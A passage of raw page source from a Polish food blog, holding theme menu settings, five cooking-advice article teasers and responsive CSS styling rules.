0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_27_696ce369ed4bb_rand","tdc_css_class_style":"td_uid_27_696ce369ed4bb_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_27_696ce369ed4bb_rand"}';
block_td_uid_27_696ce369ed4bb.td_column_number = "3";
block_td_uid_27_696ce369ed4bb.block_type = "tdb_header_mega_menu";
block_td_uid_27_696ce369ed4bb.post_count = "5";
block_td_uid_27_696ce369ed4bb.found_posts = "81";
block_td_uid_27_696ce369ed4bb.header_color = "";
block_td_uid_27_696ce369ed4bb.ajax_pagination_infinite_stop = "";
block_td_uid_27_696ce369ed4bb.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_27_696ce369ed4bb);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_27_696ce369ed4bb class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kawa jest dla wielu z nas czymś więcej niż tylko napojem – to codzienny rytuał, moment relaksu i źródło energii na resztę dnia. Sposobów&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia od lat cieszy się ogromną popularnością na całym świecie. Kluczowym elementem włoskiej tradycji kulinarnej są wysokiej jakości składniki, które nadają potrawom niepowtarzalny&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T11:30:14+00:00" >13 marca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sylwester to czas, który nieodmiennie kojarzy się z radosnymi spotkaniami, hucznymi balami i wykwintnymi przekąskami. Niezależnie od tego, czy planujesz intymną domówkę z przyjaciółmi,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T11:03:35+00:00" >22 stycznia 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W kulinarnej rzeczywistości istnieje pewna kategoria wypieków, które zdobywają serca smakoszy bez konieczności używania domowego piekarnika. To prawdziwa rewolucja w świecie deserów — ciasto&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-27T10:07:14+00:00" >27 listopada 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kiedy decydujemy się na wizytę w restauracji, oczekujemy smakowitych doznań kulinarnych i przyjemnego wieczoru. Jednak, aby osiągnąć to wyjątkowe doświadczenie, warto poznać pewne zasady&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_696ce369ed4bb" data-td_block_id="td_uid_27_696ce369ed4bb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_696ce369ed4bb" data-td_block_id="td_uid_27_696ce369ed4bb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-65"><a href="https://foodzone.pl/przepisy/"><span class="tdb-menu-item-text">Przepisy</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_28_696ce369eef69_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_28_696ce369eef69" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_28_696ce369eef69_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_28_696ce369eef69_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_28_696ce369eef69_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_696ce369eef69_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_696ce369eef69_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_696ce369eef69_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_696ce369eef69_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_28_696ce369eef69_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_28_696ce369eef69_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_28_696ce369eef69_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_28_696ce369eef69_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_28_696ce369eef69_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_28_696ce369eef69_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_28_696ce369eef69_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_696ce369eef69_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_28_696ce369eef69_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_28_696ce369eef69_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_28_696ce369eef69_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_28_696ce369eef69_rand .td-module-meta-info,
				.ie11 .td_uid_28_696ce369eef69_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_28_696ce369eef69_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_28_696ce369eef69_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_28_696ce369eef69_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_28_696ce369eef69_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_28_696ce369eef69_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_28_696ce369eef69_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_28_696ce369eef69_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_28_696ce369eef69_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_28_696ce369eef69_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_28_696ce369eef69_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_696ce369eef69_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_28_696ce369eef69_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_28_696ce369eef69_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_28_696ce369eef69_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_28_696ce369eef69_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_28_696ce369eef69_rand .td-post-date,
				.td_uid_28_696ce369eef69_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_28_696ce369eef69_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_28_696ce369eef69_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_28_696ce369eef69_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_28_696ce369eef69_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_28_696ce369eef69_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_28_696ce369eef69_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_28_696ce369eef69_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_28_696ce369eef69_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_28_696ce369eef69_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_28_696ce369eef69_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_28_696ce369eef69_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_28_696ce369eef69_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_28_696ce369eef69_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_696ce369eef69_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_696ce369eef69_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_28_696ce369eef69_rand .td-post-date,
				.td_uid_28_696ce369eef69_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_28_696ce369eef69_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696ce369eef69_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_28_696ce369eef69_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696ce369eef69_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_28_696ce369eef69_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696ce369eef69_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_28_696ce369eef69_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696ce369eef69_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_28_696ce369eef69_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696ce369eef69_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_28_696ce369eef69_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696ce369eef69_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_28_696ce369eef69_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_28_696ce369eef69_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_696ce369eef69_rand .td-editor-date,
				.td_uid_28_696ce369eef69_rand .td-editor-date .td-post-author-name,
				.td_uid_28_696ce369eef69_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_696ce369eef69_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_28_696ce369eef69_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_28_696ce369eef69_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_28_696ce369eef69_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696ce369eef69_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696ce369eef69_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696ce369eef69_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_28_696ce369eef69_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_28_696ce369eef69_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_28_696ce369eef69_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_696ce369eef69_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_28_696ce369eef69_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_28_696ce369eef69_rand .td-editor-date,
				.td_uid_28_696ce369eef69_rand .td-editor-date .td-post-author-name,
				.td_uid_28_696ce369eef69_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_696ce369eef69_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_28_696ce369eef69_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_28_696ce369eef69_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_28_696ce369eef69_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696ce369eef69_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696ce369eef69_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696ce369eef69_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_28_696ce369eef69_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_28_696ce369eef69_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_28_696ce369eef69_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_696ce369eef69_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_696ce369eef69_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_28_696ce369eef69_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_28_696ce369eef69_rand .td-editor-date,
				.td_uid_28_696ce369eef69_rand .td-editor-date .td-post-author-name,
				.td_uid_28_696ce369eef69_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_696ce369eef69_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_28_696ce369eef69_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_28_696ce369eef69_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696ce369eef69_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696ce369eef69_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696ce369eef69_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
